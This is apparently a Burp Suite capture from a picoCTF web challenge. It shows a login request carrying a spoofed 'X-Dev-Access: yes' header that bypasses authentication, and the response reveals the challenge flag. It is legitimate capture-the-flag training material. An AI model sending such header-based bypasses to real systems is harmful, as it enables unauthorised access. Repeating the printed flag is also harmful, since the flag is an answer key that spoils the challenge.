 Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: amiable-citadel.picoctf.net:56754
3 Content-Length: 55
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://amiable-citadel.picoctf.net:56754
9 Referer: http://amiable-citadel.picoctf.net:56754/
10 Accept-Encoding: gzip, deflate, br
11 X-Dev-Access: yes
12 Connection: keep-alive
13
14 {
"email":"ctf-player@picoctf.org",
"password":"uvuvuvu"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 127
5 ETag: W/"7f-eueA4NkuAKjd2bH+tFrwVcgnUqc"
6 Date: Mon, 27 Oct 2025 09:19:51 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"email":"ctf-player@picoctf.org",
"firstName":"pico",
"lastName":"player",
"flag":"picoCTF{brut4_f0rc4_1a386e6f}"
}